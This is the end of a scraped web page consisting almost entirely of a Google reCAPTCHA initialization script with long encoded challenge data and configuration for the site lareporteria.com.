      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wogIGsKidMKPX1Alw5PCl8K1acOTazQXUMOwacOMwrjCozc7SBZiw4dkwpfCgcKBw4k5AsO1IMOHw6ITw7TCjsOcwpNEdMOZW8ORH3zCqsKrw6wUw5ZHKmhZYMKhwq4Yw6Y1wpcwZ8KxwpkPwqNbP8OXG8O3w684woTCtnvCscK/[base64]/BsO0wq3Cn8O0wqI8w6FBXmbDr8KNLiZuwoDCnMOJwpnDpMKfwq1JwqHDrsOIwqIHw5bCjMOxwrfCmsOtbhk9WTXDi8KxDcKMdAvDuBs7PXPCtwtSw6fCrCHCg8OywoIrwp4bZkhbfcK7w54XEUVawqXCpi4rw7bDk8OJeh9Jwro3w6vDgsOIFsOuw5HDim83w7/[base64]/[base64]/DjF0qwqHCnTt8wprDmMKwaVorJsO0KCVZaXjDgcKxYcKKwpPDqsOlemA9wp9tDcKOSMOaNMOfGcOuMMOjwrzDuMO4HGfCgi0gw5zCucKGfsKZw45Vw6jDvMO3KQd2QsOzw6HCq8OTbyAuXsOGwqVnwrDDi3TCmsOqwpd3S8KHbMO+A8Krwo/CvMOlUlJqw5Q8w6IRwoXCgGrCpsKbHsOrw7XDiyo0wq99wo1gwqlCwrLDlWbDv3rCnHVPw6zCrMOhwpnDmXDCkMOlw7XDnGvCjRLCgx3DksOLZGLDnhLDnMOEwo/[base64]/[base64]/[base64]/ChSDDt3fCmsOsw6V3B2vCpBvCqXRTwrZ0w5lTw41fRlZ8wpwbDsO4w6Z2wpF0Mn/Cn8Ouw6DDrcOFwo4kIRzDkhoeC8OOb8OTw60hwp/CgsO4aMO9w6fDpVzDvz/[base64]/[base64]/CmUFHMsO0w7VDTSROTWRyw5PCl3HDuVImAwfDsWLCpMOzw5LDscOlwoHClEA0w5jDuU/Dq8K7woPDrENvw41qFMOTw6DCh08GwqXDisK9wod1wqfDlivDrXnDqzLCksOZw57CuS/DlsKAIsOYRhXDhsOcb8KPE0lIYMKeRcOrwo7Ci8KSMcKxw7DDh8K1AMKDw5RVw5bCjMK3w5NISj3CgsOZwpZ7AsO4IHDCqMO/HDbCrQ4obsO/[base64]/AFVAw6t6w4rDkMOkEcKkSMOZXT7Ch8OuRw/[base64]/Dth4fwqLDjl5Kw6lkwqXChF3DmAhHK23Cv8OSeDHClnEtw6/Chg/Cg8O1DcKlaCokw5LCmG/[base64]/CqsKuYkBvS8KfY2XDnsKuYF/[base64]/wr54KmfDukpXwr8SWsKwGkg4wpzDkl/Dl8OewpZoDMOywrDCk3cKw4BcTcKhQh3ChEDDnV4KYD7Cn8O2w4bDumIsZFEQEMKvwpBvwrdlw73DlzZoGVrDkS/DlMKsGHHDrsOgw6UPw55ew5Uowo9AdsKjRlRkY8Okwq/Ck2olw4DDssOOwp1UacKbCMOTw5gTwoHCiwrCucKCw6HCgsOSwrNgw5zDpcKVKwBcw7/CscKAwpIcbsOJRQUxw5srTnvDjsOqw6ByQcOMWAx9w53Cg19McDB6K8O1wpDDr1wEw40zc8K/AsOlwojDj2XCqynClMONf8OHaj3ClcKawr3Cokkmwqpxw7UfJMKGwqglSRvCpGAaeAV2dcKDwr/CiydXXEMiwqnCq8KOD8KOwoPDrXTDkEjCscKWwoMBWD5gw608N8O+MsOdwozDhVkoXcKTwpxWXMOhwq/[base64]/Dv1/DpwxkVDcCwoTDjx3Cv8KZw4bCt8K2wqVhDsOQwoVALGtGwpFEwodjwqrDlQcYwojCpEwWGMOUworCi8KzZwvCgcKmL8OfIMKsNgoEc27CrsK+bsKDwp1Vw7rClB4Vwogvwo7ClsK4bXBDbTAbwrbCqQXCvDzCr1TDg8KHLMK7w7HCsCfDkMKfYz/DmQIsw485RMKkw6nDn8ObBcOHwofCpcKlI3TChmvCvkjCvFPDgB4pw5IsY8O8AsKCw6sgWcKZwrzCvMKsw5A5F2rDlMOyNGNvIcO1ZcODUHjCt1PDkMKKw7YlKRrChgBgwok/OMOtakdGwrrCrsOLMsKpwqDCtAZaCcO2eXQYKcKAXDnDiMK0aXrDksKmwqpAbsKIw6/DtcOHNEcHSxXDrHsSVcK/QDrCkMOXwpfChMOsOcKsw6FHM8KJXMK5Tm0sKhXDni9Lw4MCwp3DucObIMO5S8O/QlpacxrCnQIZwrTCgUvCpiBffX8qw5xVdcKkw4VnAC7Cs8OyXcKATMOYa8KlflxXSgnDq2TCusOdJcK+IMO8w4HCv03CscKFQndLSkrDnMKGQyVRIy5GZMKZw5vDmUzCuWTDn00pwqsxw6bDpS3CvGpLO8OPwqvDg2PDjsOHKzPCn353wrLDgMKAwpB/wpQlBMK/worDnsKvL1xSLBHCrDhGwoIxw4drA8KRwpDDosOaw7Nbw4kUVHtGc0PDksOoHRnCnMO7ZcKtQDHCjsKQw4jDt8OXNcOOw4Ifag5RwonDn8OBG3nCosO9w4bCr8OWwp5FbsKWO3QBKB9HNsOiKcKkV8OwBSHClT/[base64]/[base64]/I8KXwp/Cmj7Clm3CqMOKw5deeW8Tw6Z/esKDZ2Yawpk7OMKWwqPCu0xrKcKAb8K4VsKPEMKwHj3DjHzDqcKqY8KtIGpEw7h/DA3DoMKKwrAUdMK6BMKiw7TDkBvCvg3DmiNZFMKwPMKPw4fDjnPCnQJBaiLDqD4iw6FBw5Ulw6rCskzDlsOaIxTDh8OQwqNkRcK3wo7DlGvCocKMwpU0w4l4e8KaIMOQHcKjYcKRPMKmd2DCmGPCr8Odw7vDhw7CpWA/w6xNFwzDo8Kiw5rDpcKjahTDrULCn8KWwr3Dq0lFY8K4wrhRw5XDvyPDr8KIwqkfwrYydjvDpB0/DBzDh8O+FcOXPcKPwpXDgi80dcOKwrA2w4DCny0kWMK/wqwUwrXDscKEw7hdwoFHHQ9Mw4osbAvCsMK9w5IOw5XCuUN5w61AfXpuA17Cnmc+wrLDkcKjNcKfCMOtDzfCmsKAwrTDi8Kaw44fwrUeJn/CoX7CnE50wo/DqTg/NTLCqURgXwc7w4/DncKqw6R0w5HCkcKyCcOfGcKnJ8KEIkB6wq/DsxrCmBnDnRTCjhjDusK2JMOcASxmCBJKGMOkw51iw49qQMK/w7fDtnc6CDoXwqHCnhMVYRDCvDYYw7fCgxkmHsK5Z8KTwpDDikoWwpYzw4jCh8KHwoPCvBwuwoBMw6lQwpnDtxJ9w5QDWwUWwrgSQ8Oiw47DkHBPw44XIMKGwq/ChcOQwqnCoSJeT3YvND/CmsKhUyTDsltOO8O9YcOmwrgow5LDtsOmGRVYScOde8OkZMKyw7oGwofCocOGE8K2MsKgw4RsRWZxw5o8w6VTQjoHNE3CsMKES2LCicKIwq3DqkvDoMKtwonDnC87bRAow43DvsOPEngZw6RlaCMjNiXDkwJ9wo7CosOoO0U5Q00uw67CvFLCox/CjMKVw5jDvhkWw5Rgw4AAB8OGw6LDp1BRwpQDH1ZEw5gZLsOtBiDDpAoaw7Yew7LCsw5nNQtjwpQfUcObEWB+H8KmXsOjEmASw7vDsMKwwpUpFGrCi2XCtGnDswVqAUrDsGvClsOjOsO+woNgQRQowpEJIBPDkzlheHsXOR9xJgYXwrhCw4Nbw4siJcKGDMK/Kh/[base64]/e8OGwrPCtjxMSMO5w5F7wpDDi8Ozw7Zowr5jB8OwWcKtOQvCmcKHw79YOcKNw4JGwr7CnSTDhMKpPRrCnQ4zRSDCp8O9RMKXw6EMw4TDqcOyw4jCv8KEOcOEwpB6w5vClhfDssOhwqPDlsKqwqxOwoR/OnMLwpk4KMOOOMOdwqUVw7LCncORw4QRHi7CjcO2w7vCpBzDl8KoAsOYw7nDrsKtw6jCnsKZwq3Diw4/eF88A8O9YwbDpy/[base64]/XijCu8ObS8Opw6jCiRtjCcKZwqY8DMOIw6lCH8KRVsOGVmlXw7bDl8Oaw7fDlkoRwooGwrnCgzjCr8KlW3U2w61Cw6NVGQDDlsO2fkbDkmgAwqRwwq0qS8OcEQpIw4nDssK5PMO+wpZhw6pbWQ8vRDDDlXciLsOCRRvChcORRMKECmYdD8OqNsOow7/Dgj3Dp8Oiwp07w6hYf11hw6/[base64]/w5bDrMKXP2DDq0vCrmXDp3fChcKXGWPDuk4DfsO6w4ocMsOaYcOuw5saw6/DkXbDvCMTw6vCqcOhw40BeMK3OjQcBsOpGVvCnBHDgcOHNgwAeMOcQTkOwpNwbHDDgHwRKC7CmsOPwq1Ye0nCi2/CrUnDiRM/w5h1w5jDq8KCwoDDq8KSw7zDpU/CksKhG23CpMO+OsOmwrQlCsOUe8Oyw4Vxw50kL0fCkyHDomoNa8KgP33CujrDp1I/XRRSw7wbw65kwo0Ww6HDgEnDk8K3w7wlb8OSfUHCiS0KwqHDiMKEQWZbMsOFGMOeWXXDtMKFJSduw5EKHcKMacKKPVdgFcOow7LDgn5Xw6h6wqLCnHrDog7CpR5VQF7CisKRwprCucOONRjCgsO/ElFsLSF4wpHDm8O1Y8K3CW/CuMOQRlRffCRawrs5XMKfw4DCgMOdwp1sTMO/PE1MwqfCjwF7WMOowrfCgBN7ah5NwqjDpMOONcK2w5bDvVMmRsOcaUzDtF3CukIkw4QUH8OQdsKyw6bDrwfCmwo8CsOpw7NsasO7wrvDscK4wrM9MmAMwonCjMOlYQ9VaT/CiSQsTsOdV8KgBF1Ow4bDl1vDosKfcsO3BcKYO8OTQsKBKMOnw6B6wpJjKEDDjgUAC1jDlifDggkWwqkeOS9LcSYbKS/CmMKOdsO/KsKGw7rDnS7CvQHDjMOVw5rDpXpCwpPCmsOHw4tdF8KQXsK8wq3Csi/DsxbDtBlVOcKnbAjDgghvRMK0w5U0wqlob8KWPSkcw5XDhGYwal8Ww7vDlsOEeA/[base64]/[base64]/DgsKlU0jCnMOHwq7CoF3Cow/[base64]/Dk8K/w757wrDDosKew7MMDMOBwofDszQYY8KnasOZWwssw7xdcGXDpcK2RMK/[base64]/AgDDhMOgwpoHDcO5WsKLw48JZsOdDhUocmPCusKIXcKaZ8OsFwwEYsOxC8KyemZeajPDhsOiw7pKYMOLUQgFEmJuw4/CrcOpdEDDvy7CsQHDsSHCsMKNwpYwN8OTwr/DiAfCmcOHEBHDoQhHSiR1FcKGMcK5cgLDiREDw7suAwfDpcKRw7PDkMOqGxhZw5HDl1MRaCXCvMOnwoDDssOCw6jDvsKnw4fChcODwqdYT3/Cl8KOaEgYJcK/w70+w4fChMOOw57CuBXDr8K+wr7DoMKKwrEMOcKaLWvCjMKLeMO2HsO9wq3DlElNwpNqw4AaRsOEUQjDnMKVw7jCjWbDq8OPwojCo8OxUBYLw6XClMKuwpvDn0lgw6BCU8KIwrosJsKKwptxwqJBeH5aXV3DnjhfPltJwrxvwrHDoMOzw5HDqQtCwrcXw6MxZxV3wr/DqMO4BsOZBMK8KsOzeCoLw5Umw5DDnATDiCbCtTY1J8KbwqZ5IsOrwpFZwq/Dq3TDoFgnwoDDqcKzw5PCl8OLDsOOwofDscK/wrMsYsK4bS5zw4PCisO5wrPCtV0yKzkKJ8KxGUDCjMKwQjrDmMKvw6/DucK6w5XCisOYb8Oew47DocO4QcKJRMOKwqszERPCi3xKdMKKw4vDpMKWYcOvdcO5w58+KgfCiUrDgy9oZA9XVhR9I38Nwrddw5cXwrrDjsKXHMKRw7HDo2QxG1E5AMKOUS/CvsOxw4jDucOlRF/CqMKrDGTCl8ObMCvDjWViw5rCq30Nwr/[base64]/ChMOPwqTCsX5Rw7bDnUDCqizCkMOTeTzCsmlZw4/Cuwogw5nCr8KEw7DDoxrDuMO7w7JYwqPDpVjDucK6LAUaw5jDjTDDnsKpfcKveMOINzXCi0hHTsK4TMOdLknCtMOtw49IICHDq241GsOEw6PDvMOEL8OqHcK/A8Kgw43CiXfDkirDi8KWL8Kvwrd4wr7Ds01/XW3CujXCk1NSXE5jwoHDnFPCocOlcjbCnsKle8KcXMKkXFzCisKmwrLDpMKWF3jCqEDDtCs6w4nCpcKrw7LCnMK7woRUZB7CocKSwq1sc8Oqw4nDiQHDgsOEwp/[base64]/DjXXCtQXDpsKhUSc2w4nCicOOVDzCgcKCRcKxwqMXasOqw7A3W2QjWRcgwrLCt8OtXcKgw6nDk8KjfMOJw7Z6HMOXE3zCmmDDs2DDmMKewo/CozIxwqN8PcKwG8KlEMK+PsOJTjTDnsKKwpc7K03Dqgdhwq3CiSl8wqppTVF1w5oDw7BHw7bCosKiY8KPVjc6w4k7EcK/wqHClsO6Y1DCunobw6kBwpzDt8OjMirCksOCW3DDlcKCwpLChMOiw7jCvsKjU8OVKUXDssK2DsKlwq07RhzDj8OtwpUiW8KBwr/DmVwnQcOkdsKYwpzCq8KZMzvCtsOwMsKhw6zDqAzCtTHDisO6MygZwqPDhcOxZywbw55twqwmE8Ohwq9JM8Kswp7DrDXCohUeGsKAw5jCrS8Xw4TCoyI6w45ow64aw4QIBHzDkzHCsUXDncOJS8ORM8KMw4DCmcKNwpg1wq/DgcKiFMObw6hZw5p0bW4KPjRqwpvCj8KgJBrDo8KkbcKpMcKuLl3CmcOtwrLDh24KdQPDksK+WMOOwpEMXTTDjWJEwpzDnhTDtCLDk8OIUcKTf2LDv2DCsS3DlcKcw47CjcOXwp7DrBo2wpTDtsKEIcOZwpFEXcK7esK/[base64]/DlsK2AAPCv3TCgMOFAsOef3nCoMOtwrLDjsOfX1bDq0QIwpQQw5XChHFNwpF2awvDk8KnJMOwwp3Crxg9wro/[base64]/DkMK/XAVfTMK+KHTDqgYfw4rDgsOQN8Osw5rDsy/CpBDDvUfDsQbDscOSw5XDvMKsw6xwwqbDhWXCkcK8LC5Ow74mwq3DhsOpwr/CqcOtwowiwrfDgMK5JW7DomDCmXk8CMO/[base64]/DtcKgw7BOWyfDmsKzw7/DjcKgw4pKPG/[base64]/Dv2XDssKBYVHDnlRJRsKew5zCj1rDu8K9w4pbXjvCosOiworDrHwKw73DknTCgcO8w7TCnDfDnhDDssKHw5Y3I8OLB8Krw4JfRHbCsQ0rTMOQwrI0woHDo2bDjU/Dg8OSwp/Di2bCgsKJw6HDq8KhY3l9C8KswrLCm8OKSnzDsjPCu8Kxe3zCssO7fsO5wr/DtHHCjcKpw4vDoi0jw5wvw4TCpsOewp/[base64]/DksKiwrHClUdswq9Rw6LDjVfDrMOtw4YQQMOpPiDDjEkma2/[base64]/CriVpwrHDtMOBeA7Dni4vKsOawrDDs0PDv8OawoBlwotaN2IICmNMw77DnMKVwr8eLz/Dkg/CiMKzw6rCjifCq8OFeDnCksKEAcKJFsK8wr7CplfDosKxw4bDrCPDjcKAw6/DjsO1w4xVw50JbMOSSgvCi8OGwq7Cl0LDo8O0w7XDsnoUBMOcwq/DiAHCrCPCjMK2DxTDggLCksKKS1XDhQc4W8KQw5fDthIKSTXCgcKhw5Y0Vn0cwoXDsRnDoE5fN1lMw4PDt1oYTEseEwLCnQNGw6zDqg/[base64]/DscObb1DDgQnCsMOOwqF8w4nDpcOow7YgM8KZwrocwpDCnnXCiMOmwosNfMOeYgTDjcOERhpLwqpIGjDCl8OMwqvDicOwwq9fVsKMDXgjw5kow6law6bClT8NM8Oawo/DssKlw4TDhsKMwoPCtlwZwoDCtMKCw4R0L8OmwpBnw6jDhEPCtcKEwpHCtH85w5xDwofCmFPChsKywoA5fsOkwoTCpcO4dSTDlAdvwpzCkldxTcOcwrweTmXDmsK/QT3CrMK8U8OMN8OlHMKpeH/CoMOgwpnCjsK0w5/[base64]/CnMOUwp3CoyMnN8Oxwq0kwq0sdMKIfsOhwrViNV0XBcKlwoXCti/Cmhc3wpUKw5PCpsKDwqtFRVHCnVpyw5cCwrXDmMKOW2sZwpjCmGshJg88w5jDhsKgasOMw4bCvcOtwrLDtcKTwoktwplkBTFjZMOIwo7DlzAew6vDgsKKZcK8w6TDi8KJwo3DtcKow6PDqMKtw7jClBjDik/Cq8K5wqlCV8OdwrMqNmHDswgMNgjDmsOGU8KNasO0w73Di21hecK0cFnDl8KuecKkwq9tw59/wqVgYcK6wodQVcOcUC96wqhSw7rDnmHDhFwTcXfCim7CrzJWw40XwozCoUM5w5/DrsKnwqUuKV/[base64]/DuFU4wpLCt8KCw5DDmFdUwpo8BWLCg8OGwpt7wodawoodwoLCrCjDhsO3QiHDklRVBT7DpcOew5vCosKoTnt/w7rDrMOTwppKwpFAw5UGF2TDnE/DmcOTwprCjMKDwqsdw4zChRjChkp1wqbCnMOUURxqw6RHwrXCoEY9K8KcccOpCsOWCsK/wpPDjFLDkcO8w6LDtV04HcKBCsOhRWbDlQJBdMKpfsKFwpfDtm4uXifDosKJwonDusK/[base64]/CgFZGwqzCmmQxaMKedxLCl8OxRsOVwqzDlhIIBsKSMF7DuH/[base64]/DrcOIw4zCp8OILsOZwp/[base64]/DvFrClcKOw6HDo8KyQEHCosKEwpg9wqTCkMKlwowsasKzfMKrwr/Co8Oewod+woUHP8OowqjDm8OPX8KCw7UpTcKOw44iGjDDt23CsMOrfcO3dcOzwqPDl0M0WMOaDMOWwqM8woNNw6d/woB7DMOnIUnCtgA8w5oKWCMhPEbCisOAwq4TaMKdw4DDjsO6w7F2YxNaMsOFw4xIw4BbPB9aQV/Dh8KVGnPCt8OJw5YcBhrDpcKZworChk/DvwfDpcKGZS3DjjAKcGrDh8O6w5bCl8KUOMKGHUQtwoscw7nDk8ONwrLDhz4vaH94IklLw4NBwoM/w49XRcKKwoxvwqYDwrbCo8OwIMK1ATdHYzDDg8OLw5VRIMKWwqcFccK3wr5WOsOYCsOUKMOcKMKHwonDvwjDpcKVW0dxV8ONw4B6w7/CiVVTTcKvw6cPITLDnBcZMEE0ahPDi8Kaw4jCm2HCmsK1w4Aew5kgwoQqIcO/[base64]/[base64]/CisKkwqHClnTCjmrClMO0w4/Dj8KlEMOyOMKiwqlZFMKSwq8Kw4/Dq8KSBsONw4LDoghpwrLDkhYWw7Qowp/[base64]/w58KwqlKw6wGJcKiwqQWw6IBZS9Ma8O6wrgmwoHCtVkPcGTDrSxFwr3Dg8OVw5M6wqHCpFplf8OLUMK/d1U0wrgNw4jDiMOiB8OYwpU3w7w1fcKhw7dDWhhIYsKeM8K2w5TDq8OPBsOaRG3DuG9jPgEgQWRZw6nCtcOgEcKHK8O8w5/DqDLDnEjCkR9jwoBvw67DlUwAPE9lUMO+CARqw5XCqnvClsKpwqN2wonCh8K/w6HCgsKSw7kCwojCt0x8w43ChcKCw4TCrcOzw4/[base64]/CgTrCt8KAEMKAwpwqQcKnZ8OXwoYRbMKOwptIO8K6w4ZXThLDkcKccMK7w7hIw4NgPsKiwq/[base64]/Cry/[base64]/[base64]/DvsKbw5J/[base64]/AxYkwpdpwoYMG0gmJ30cwrvCtMORFcOvw4jDjcOdc8KpwrrCpDkAfcKAw6QtwrNuQnfDl1rCr8KjworDisKCwpDDpHV4wpfDoH1Vw6cxe2VGM8KLacKHZ8K0wrvDv8O2wqTDi8KyXEsuw5QaAsOJw7XClU8VUMOFc8OZVcOYwpTCqMOkwq7Du3MrFMK6PcO/H2wIwpvDvMObFcO+O8KBe25Bw4zDqyh0FlNhw6vCu03DoMOzw4XDl3PDpcOuYwjCscKqHMKWwofCjXxfbMKyK8KFWMK8JcOrw6TChl7CucKPd0YAwqdeIMOPCUACBMKxDsONw6vDvsKIw4TCn8OmEMK/UwsAw5vCjMKJw5RxwprDoEzCocOkwpzCi3rClw3CtUkhw7zCvWlWw4LCozDDmmZDwovDu2zDjsOwekLCn8OXw7RpXcKbEUwWJMK/w4Btw5HDh8KYw5jClBIDLcOxw5bDg8Kkw7NQwpIUcMKFW1rDp13DssKIwqDChcK/w5RqwrvDpULCnybCjcKQw7tkXjFFdFXCkVHChwHCpMK4woHDkcOXJMOLRsOWwr0HKcKEwoh8w6t1w4RBwrY6GMO8w4PChDLCtcOad08AeMKCwqLDpgVrwrFWTcKDTcOhXBjCv3oRNm/[base64]/Dt8ODTi7DnMKRYh7Cu1/DtBXCrMKcwq4fRcOvU0R3KhQ4HGUuw7vCnSAHw7HDpGzCtMO0wpkWwonChngOeg/[base64]/[base64]/[base64]/w7DCvMKYw6HCqMKGTCxyW8ONwojDoFfCkcOwbMKBwpzDlcOiw5vCiT7DksOgwrRnMMKLFV4MN8OJLFXDp28Te8OGH8K5wpp0OcOJwqfCixYhJnoGw5cswp/[base64]/Do8OAIUnDmcOsw7DDkMKAX0LCncKjNcKJw6sqwrjCvcKzST3CiFV4eMK7wobCuSTClzpGTVLDncOTWV3CnnvCo8OFIQUZMkLDlR3DjsKQU1LDlQrDtsOqDcO/woMkwrLDlMKPwpdUw47CsioHw7vDoTDDsR/[base64]/DgcKBwrgmw7Uvcno0w7oVMkl5fcKew4HDpwfCp8OqLMO4woYpwpTDuUEZwp/DjsOTwpQZI8KLW8K1wrx+w4bDhMKtBMKpdggFw5YywpnCgMOxesKKw4TCosKgwpjDmBNZAsOFwpsQSjRZwq7CsBDDowHCr8K4c3/CuznCs8KQCyhjeB8CdsOew619w6VfDBbCo2tuw4rCkSNPwqnDpjDDicOLUS5qwqgxTk8Ww4JCasKqNMKzw7x3EMOkAjzDtXJUNhPDp8OgFcKucGIXCijDnsOMEnzCvSHCh0HDkDs4wrjCp8O/ScO5w5PDnsKzw4HDtWIbw7PDqwDDryjCiSN8w5kiw63DpMOOwr3DrMO2YcKDw7rDusO3wpDCuwFnaQ/ClcK3S8OXw51veXk4w4JOCEHDkMOtw57Do8O4ZnfCjz7Dlk7CmcOgwp9bSA3DgsKWw7Rdw7/CkFkYA8O+w7YUfkDDtVZcw6vCpcOOOsKPQ8KYw4cdRcO9w47DtsOkw5BDQMK0w5DDsihmXMKHwpzCiHrChMKWE19pZcKbDsKPw45TJsKBwoEnYV0twqkAwoYlw6HCsifDqcK9Mm17woARwqNcwo5Aw4wGCMKiZsKzFMKBwqM/w5gbwrDDvyVSwrVxw4/CmgrCrh1YeTtuwpx3GsOPwpDCqsOjwozDisK9w7IfwqRWw5F9wpA9w6TCtnbCpMKFAMKUb1lhVcKew5V5BcOAcTR6csKRdD/Co08CwoNKE8K4Kn7Doi/CjsKkQsO6w6HDnSXDrCPDmitBGMOJw5nCnWNTanfCvsKJa8K9wqUQwrAjw6zCncKIC3UZFDh/N8KMfcOCDcOAcsORcRtwCm9KwoQaPMKYQMK/bcO/[base64]/[base64]/Cu8OWRRNJAz/DpRhqwrTCuMKIw6tnLVPDvkovw4xzGMOSworDgjIuwr52BsOEw4k+w4cxeQMSwrsPEERcLxbDl8Oww7w2wojCtWBPW8K/I8OLw6R4KifDnj4gw6QnF8OLw7RVB2vDksKCwocwEC0uwqXCvgsvTV1awpxkDsKNc8O4MHx9ZMO/[base64]/CoMKPYcO8w5dBwoV/w5MTDx7CqDgNViHCqELDrsKLw6DDhCsWBsO5w6PDi8KjRcOow7PCkk9+w53DlEUvw7lKMsKMGl3Cp1tNWcOYJ8KLKsK7w7MXwqcMacO+w4/Ct8OTRH7Dp8KRw77CtsOmw79VwosISk83wqbDvmolCcKhfMKdDcOgwrhXUT3Dk2Z0BkF/[base64]/[base64]/Ci8KQFcKkw4AqDGJsdnzDisOnasKTw6lqw5A8w4nDpMOMw5FFwqzDq8KLdsO/woNpw6JgSMOmVxrDvFTCun9VwrTCncK4FwbCmFAPKXLCsMK8V8O4wpBxw7zDusKsDBByecOvNGluV8Kmf2TDuQRPwpzCo2VCwoTCkzPCkx0bwqAnw7vCpsOLwq/CtlA7X8OTBcK2cC1GeQbDgxDCqcKuwpXDowN4w5LDkMKSOsKALsOoZsKdwqjCmEXDmMOYw5pkw4F2wpzCjSvCv2ILFcOxw5rCgsKJwo0eUsOnwqHCrMOXFhTCqznDljvDuXs5a1PDlcOiw5JTJj/[base64]/CtMOCwol/w7XDuMO+e38/Y8KYw4ttwpjDksOjOsKkw4XCvsKxw6hjRGNKw4PCiSbCqMKzwoDCh8KnG8O+wqrCujFbw5LCg3sfwoXCvVAzwoktwpPDhHMQwp48w4/[base64]/ClcOObCrDrgdFwowOw5bDvcO1UVtnwqU4w63Cm2HDgE3DsRDDvMOGQg7Ct08dOUUww7lkw5/CocOifglTw584agsBZFYaRTXDpsK8wq7DuVbDr1BEKjR+wqrDrmDDnAzChMKiXVrDssKKWzDCiMKhGykuHjBrJHR9Ok/CoyBWwqscwqwKHsO7XMKRwpDDt0hMPcORZWXCrMKHwp7CmcO7wpfDusO2w5HDkDbDssK+FMKawqhQw6bDn1PDjg/[base64]/CiMOeEsO0bhV9w6LDmRM1wp5yF8OwPlLDsMKKw7w/[base64]/CksKCwopew5/Dq8OAPMKTw7s2w6PDs8ORT8KfAsOcw5zCvz/DlMOMbsKqw5Fyw60fZcORw6ANwqB1w7PDnxbDhGvDsgA+ScKhSMKdO8KXw7NTbGgLIcKPai7Dqw1uGcKEwrhgBxokwpXDrUvDl8K/W8ORwofDlCjDm8OKw5HDiXkLw6PDkWjDkMOEwq1XF8KdacOJw6LCqTsJTcK/wr49LMOcwppVwrk9ek4pwqbDkcO2wqkvDsOlw6LCq3d3TcOfwrY0K8Kww6J3CsOkw4TChVHCj8KXfMKMLgLDrD5Gwq/CgH/DgjkOw4EsFT83eGdYw7ZiPQZ+w4rCnihaL8KFSsKfFVxiNgDCtsKEw70dw4LDjzsYw7zCsDB9S8KdbsKQN3LClErCosKuB8KPw6rDuMOyMcO7U8KXKUZ/w5Nww6XCrBpiKsKjwpBtw5/CrsKsNT7DvMO7wrdjC1vCmzkLwpXDn1XDm8OXJMO9f8OScsObHTjDn08SJMKVN8OwwpLCmxdxOsOCw6NzGCfDosOowq7Dq8KtS3Frw5nCj2/DgkAfw4giw4QZwpbCnBUsw4sBwqJUw7nCgcKWwpl6FAopJXAtWVfCt3zCksORwqB4w5xYC8OCwp9ERyJQw5QFw4/CgcK7wppwPEHDr8KrPMOobcKnwr/ClcOVAF/Crxx2CcKlRMKfwq/[base64]/ChEjDvcK9VSxrB25wwohQwrxFXcOPw7/Dj1oBZjPDmMKNwp1iwrIqXMK9w6t1WC7CngALwoQswozChDzDmCtow67DoHbClgLCpsOfwrQBNh1fw7J7asKmXcOcwrDDl27DoQTDjG/DkcO8w7TChcKUf8KzMsOww7gxwrIbGVtsZMOGCsKDwpUSWUtjLAkARsKrKVl3USrDt8KywoAGwroFCgvDgMOAY8O/KMKfw7/Dt8KzHyxOw4jCqw1wwr0fCsKgcsKFwoTCul/CscOxa8KOwplGUSPDlsOCw7pPw5cBw7zCssO3TcKRQHVWZcO4w6vDp8OkwooiLcO0w5TClcKvZ3NHacK2wr8bwrA4YsOmw5pcw6I1XsOBw74DwoM9UcOVw7wpw7/DtnPDu0TDoMO0w5wzwrfCjD7DumstasOrw4kzwojCiMKfwoXCml3DhsOSw6lneErChsOPw7rDnEvDucOUw7DCmDnCkMOqX8O0KDEUJwzCjBDCk8OGKMOcEMOFPUdzTnt5w6YfwqbCsMKgLMK0L8KMw6QibC5Sw5YBdCbClREGYAfCo3/DjsK2wrvDlsO6w55gC0vDkMKGw7TDo31VwrQ4EcOfw6bDtQHCrgdhIMO6w5YHP3wIFsOpM8K1GjPDlCPCnx0ew7DCriNcw4fDlV14w7XDm0k/bzBqFULCksOHPxl3K8KpTwkOw5ZvLjUCe1NlCkI5w7PChsKkwqvDs1TDlR9wwqQVw6nCo3nClcKdw6oWKC8WO8Ohw6/DmHJJw4zCt8KgbnDDn8K9PcKYwrQCwrXDqDkwSWR1PkfCrR8nU8KKw5B6w7RNw5lLwpzCssODw559VlEPHMKhw5MRL8KEfcOYVBjDvGUjw53Cg3nDpcK7TErDpMOmwoXCoHc+wpHCj8KwX8O6wpDDo04ELAjCvsKJwrnCkMK0JAlIaQ4USMKpwqvDscKfw7zCk0/DlCnCmcK/w5/[base64]/wpXDqsOuA8KAw6rDgzwKQTo\\u003d\x22],null,[\x22conf\x22,null,\x226LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,396],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lareporteria.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V26mLKtOgt7T41mWjOt1hP8qWQ1hjqwhfaxNds85Byo\\u003d\x22,0,0,null,1,1769930941215,0,0,[61,254],null,[49],\x22RC--dsTSB3YoFjtjw\x22,null,null,null,null,null,\x220dAFcWeA4oqUexKi_h5Ghe6GiJVqf-nqJJVR3PGdmOVTBpDQrR2UWH7A8f10Dw0FF-8aSqQw07tSYCnzSaWSBfgy3r4lK2QlRsLg\x22,1770013741272]");
    </script></body></html>